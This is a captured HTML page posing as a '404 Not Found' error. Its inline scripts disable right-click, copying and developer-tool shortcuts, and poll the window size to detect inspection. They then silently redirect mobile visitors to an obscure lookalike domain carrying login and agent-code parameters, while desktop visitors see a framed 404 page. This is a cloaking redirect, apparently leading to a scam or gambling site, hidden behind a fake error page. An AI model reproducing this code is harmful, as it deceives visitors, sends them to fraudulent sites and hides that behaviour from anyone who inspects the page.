

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://ledong.fangjia2018.com/detail/show-157-4098.html
body_size: 1065
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://xingkong.sogou.5q4-14sud0-y02.icu:51001/?loginURL=https://www.qexugd.vip:6600&agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>